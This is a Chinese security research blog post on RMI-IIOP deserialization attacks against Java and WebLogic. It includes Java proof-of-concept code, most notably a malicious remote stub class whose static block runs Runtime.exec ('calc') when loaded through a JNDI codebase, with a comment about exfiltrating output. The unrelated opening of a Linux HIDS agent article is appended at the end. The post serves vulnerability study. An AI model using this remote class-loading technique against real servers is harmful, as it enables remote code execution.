

服务端调用栈如下:

注意那个



_HelloImpl_Tie.read_value,这是在19年BlackHat议题"An-Far-Sides-Of-Java-Remote-Protocols"[1]提到的,如果直接看那个pdf中关于RMI-IIOP的内容,可能会一脸懵逼,因为议题中没有上面这些前置信息,有了上面这些信息,再去看那个议题的内容可能会轻松些。通过调用栈我们也能看到,IIOP通信中的某些数据被还原成了CDRInputStream,这是InputStream的子类,而被包装的数据在下面Stub data这里:

最后通过反射调用到了EvilMessage的readObject,看到这里其实就清楚一些了。不过事实可能会有些残酷,不然为什么关于RMI-IIOP的漏洞很少看到,看看下面Weblogic RMI-IIOP来感受下。



Weblogic中的RMI-IIOP

Weblogic默认是开启了iiop协议的,如果是上面这样的话,看通信数据以及上面的调用过程极大可能是不会经过Weblogic的黑名单了。

直接用代码测试吧(利用的Weblogic自带的JDK 1.6.0_29测试):



123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869import com.alibaba.fastjson.JSON;import javax.ejb.RemoveException;import javax.management.j2ee.ManagementHome;import javax.naming.*;import javax.rmi.PortableRemoteObject;import java.io.IOException;import java.util.HashMap;import java.util.Hashtable;import java.util.Map;public class PayloadIiop {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException, RemoveException {InitialContext initialContext = getInitialContext("iiop://127.0.0.1:7001");System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));Object objRef = initialContext.lookup("ejb/mgmt/MEJB");ManagementHome managementHome = (ManagementHome) PortableRemoteObject.narrow(objRef, ManagementHome.class);managementHome.remove(new Object());//这里只是测试能否成功调用到remove方法,如果能成功调用,Object按照上面RMI-IIOP那种方式恶意利用}private static Map listAllEntries(Context initialContext) throws NamingException {String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";HashMap<String, Object> map = new HashMap<String, Object>();System.out.println("> Listing namespace: " + namespace);NamingEnumeration<NameClassPair> list = initialContext.list(namespace);while (list.hasMoreElements()) {NameClassPair next = list.next();String name = next.getName();String jndiPath = namespace + name;HashMap<String, Object> lookup = new HashMap<String, Object>();try {System.out.println("> Looking up name: " + jndiPath);Object tmp = initialContext.lookup(jndiPath);if (tmp instanceof Context) {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());Map<String, Object> entries = listAllEntries((Context) tmp);for (Map.Entry<String, Object> entry : entries.entrySet()) {String key = entry.getKey();if (key != null) {lookup.put(key, entries.get(key));break;}}} else {lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}} catch (Throwable t) {lookup.put("error msg", t.toString());Object tmp = initialContext.lookup(jndiPath);lookup.put("class", tmp.getClass());lookup.put("interfaces", tmp.getClass().getInterfaces());}map.put(name, lookup);}return map;}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}list查询结果如下:

123456789101112131415161718192021222324252627282930313233343536373839> Listing namespace:> Looking up name: weblogic> Listing namespace:> Looking up name: ejb> Listing namespace:> Looking up name: mgmt> Listing namespace:> Looking up name: MEJB> Looking up name: javax> Listing namespace:> Looking up name: mejbmejb_jarMejb_EO{"ejb":{"mgmt":{"MEJB":{"interfaces":[],"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"},"interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"},"interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"},"javax":{"error msg":"org.omg.CORBA.NO_PERMISSION: vmcid: 0x0 minor code: 0 completed: No","interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"},"mejbmejb_jarMejb_EO":{"interfaces":[],"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"},"weblogic":{"error msg":"org.omg.CORBA.NO_PERMISSION: vmcid: 0x0 minor code: 0 completed: No","interfaces":["javax.naming.Context"],"class":"com.sun.jndi.cosnaming.CNCtx"}}这些远程对象的名称和通过默认的rmi://协议查询的结果是一样的,只是class和interfaces不同。

但是到



managementHome.remove就报错了,managementHome为null。在上面RMI-IIOP的测试中,客户端要调用远程需要用到客户端的Stub类,去查找了下ejb/mgmt/MEJB对应的实现类weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl,他有一个Stub类为weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl_1036_WLStub,但是这个Stub类是为默认的RMI JRMP方式生成的,并没有为IIOP调用生成客户端与服务端类,只是绑定了一个名称。通过一些查找,每一个IIOP远程对象对应的Tie类和Stub类都会有一个特征:

根据这个特征,在Weblogic中确实有很多这种已经为IIOP调用生成的客户端Stub类,例如

_MBeanHomeImpl_Stub类,是MBeanHomeImpl客户端的Stub类:

一个很尴尬的事情就是,Weblogic默认绑定了远程名称的实现类没有为IIOP实现服务端类与客户端类,但是没有绑定的一些类却实现了,所以默认无法利用了。







刚才调用失败了,来看下没有成功调用的通信:

在COSNaming查询包之后,服务端返回了type_ip为

RMI:javax.management.j2ee.ManagementHome:0000000000000000的标志,然后下一个包又继续了一个

_is_a查询:

下一个包就返回了type_id not match:

可以猜测的是服务端没有生成IIOP对应的服务端与客户端类,然后命名服务器中找不到关于的

RMI:javax.management.j2ee.ManagementHome:0000000000000000标记,通过查找也确实没有找到对应的类。不过上面这种利用方式只是在代码层调用遵守了Corba IIOP的一些规范,规规矩矩的调用,在协议层能不能通过替换、修改等操作进行构造与利用,能力有限,未深入研究IIOP通信过程。

在今年的那个议题RMI-IIOP部分,给出了Websphere一个拦截器类TxServerInterceptor中使用到



read_any方法的情况,从这个名字中可以看出是一个拦截器,所以基本上所有请求都会经过这里。这里最终也调用到read_value,就像上面的_HelloImpl_Tie.read_value一样,这里也能进行可以利用,只要目标服务器存在可利用的链,作者也给出了一些Websphere中的利用链。可以看到,不只是在远程调用中会存在恶意利用的地方,在其他地方也可能以另一种方式存在,不过在方法调用链中核心的几个地方依然没有变,CDRInputStream与read_value,可能手动去找这些特征很累甚至可能根本找不到,那么庞大的代码量,不过要是有所有的方法调用链,例如GatgetInspector那种工具,之前初步分析过这个工具。这是后面的打算了,目标是自由的编写自己的控制逻辑。JNDI中的利用

在JNDI利用中有多种的利用方式,而RMI-IIOP只是默认RMI利用方式(通过JRMP传输)的替代品,在RMI默认利用方式无法利用时,可以考虑用这种方式。但是这种方式依然会受到SecurityManager的限制。

在RMI-IIOP测试代码中,我把client与server放在了一起,客户端与服务端使用的Tie与Stub也放在了一起,可能会感到迷惑。那下面我们就单独把Client拿出来进行测试以及看下远程加载。

服务端代码还是使用RMI-IIOP中的Server,但是加了一个codebase:

1234567891011121314151617181920212223242526272829303132333435package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.util.Hashtable;public class HelloServer {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");//实例化Hello servantHelloImpl helloRef = new HelloImpl();//使用JNDI在命名服务中发布引用InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");initialContext.rebind("HelloService", helloRef);System.out.println("Hello Server Ready...");Thread.currentThread().join();} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}Client代码在新建的rmi-iiop-test-client模块,这样模块之间不会受到影响,Client代码如下:

1234567891011121314151617181920212223242526272829303132package com.longofo.example;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;import java.rmi.RMISecurityManager;import java.util.Hashtable;public class HelloClient {public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";public static void main(String[] args) {try {System.setProperty("java.security.policy", HelloClient.class.getClassLoader().getResource("java.policy").getFile());RMISecurityManager securityManager = new RMISecurityManager();System.setSecurityManager(securityManager);InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");//从命名服务获取引用initialContext.lookup("HelloService");} catch (Exception ex) {ex.printStackTrace();}}private static InitialContext getInitialContext(String url) throws NamingException {Hashtable env = new Hashtable();env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);env.put(Context.PROVIDER_URL, url);return new InitialContext(env);}}然后我在remote-class模块增加了一个

com.longofo.example._HelloInterface_Stub:12345678910111213141516171819202122232425262728package com.longofo.example;import java.io.BufferedInputStream;import java.io.BufferedReader;import java.io.InputStreamReader;public class _HelloInterface_Stub {static {//这里由于在static代码块中,无法直接抛异常外带数据,不过有其他方式外带数据,可以自己查找下。没写在构造函数中是因为项目中有些利用方式不会调用构造参数,所以为了方标直接写在static代码块中try {exec("calc");} catch (Exception e) {e.printStackTrace();}}public static void exec(String cmd) throws Exception {String sb = "";BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());BufferedReader inBr = new BufferedReader(new InputStreamReader(in));String lineStr;while ((lineStr = inBr.readLine()) != null)sb += lineStr + "\n";inBr.close();in.close();throw new Exception(sb);}}启动远程类服务remote-class/src/main/java/com/longofo/remoteclass/HttpServer.java,再启动rmi-iiop/src/main/java/com/longofo/example/HelloServer.java,然后运行客户端rmi-iiop-test-client/src/main/java/com/longofo/example/HelloClient.java即可弹出计算器。在JDK 1.8.0_181测试通过。



至于为什么进行了远程调用,在

CDRInputStream_1_0.read_object下个断点,然后跟踪就会明白了,最后还是利用了rmi的远程加载功能:

总结

遗憾就是没有成功在Weblogic中利用到RMI-IIOP,在这里写出来提供一些思路,如果大家有关于RMI-IIOP的其他发现与想法也记得分享下。不知道大家有没有关于RMI-IIOP比较好的真实案例。

参考

- https://i.blackhat.com/eu-19/Wednesday/eu-19-An-Far-Sides-Of-Java-Remote-Protocols.pdf

- https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf

- https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html

- https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html

- https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738

-

Linux HIDS agent 概要和用户态 HOOK(一)

作者:u2400@知道创宇404实验室

时间:2019年12月19日前言:最近在实现linux的HIDS agent, 搜索资料时发现虽然资料不少, 但是每一篇文章都各自有侧重点, 少有循序渐进, 讲的比较全面的中文文章, 在一步步学习中踩了不少坑, 在这里将以进程信息收集作为切入点就如何实现一个HIDS的agent做详细说明, 希望对各位师傅有所帮助.

1. 什么是HIDS?

主机入侵检测, 通常分为agent和server两个部分

其中agent负责收集信息, 并将相关信息整理后发送给server.

server通常作为信息中心, 部署由安全人员编写的规则(目前HIDS的规则还没有一个编写的规范),收集从各种安全组件获取的数据(这些数据也可能来自waf, NIDS等), 进行分析, 根据规则判断主机行为是否异常, 并对主机的异常行为进行告警和提示.

HIDS存在的目的在于在管理员管理海量IDC时不会被安全事件弄的手忙脚乱, 可以通过信息中心对每一台主机的健康状态进行监视.

相关的开源项目有OSSEC, OSquery等, OSSEC是一个已经构建完善的HIDS, 有agent端和server端, 有自带的规则, 基础的rootkit检测, 敏感文件修改提醒等功能, 并且被包含到了一个叫做wazuh的开源项目, OSquery是一个facebook研发的开源项目, 可以作为一个agent端对主机相关数据进行收集, 但是server和规则需要自己实现.

每一个公司的HIDS agent都会根据自身需要定制, 或多或少的增加一些个性化的功能, 一个基础的HIDS agent一般需要实现的有:

- 收集进程信息

- 收集网络信息

- 周期性的收集开放端口

- 监控敏感文件修改

